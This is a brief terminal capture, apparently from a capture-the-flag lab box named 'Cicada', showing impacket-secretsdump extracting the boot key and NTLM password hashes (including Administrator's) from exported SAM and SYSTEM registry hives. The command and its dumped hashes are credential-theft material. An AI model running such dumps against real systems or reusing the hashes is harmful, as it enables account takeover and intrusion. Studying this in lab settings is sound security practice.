 ┌──(kali㉿kali)-[~/Cicada]
└─$ impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...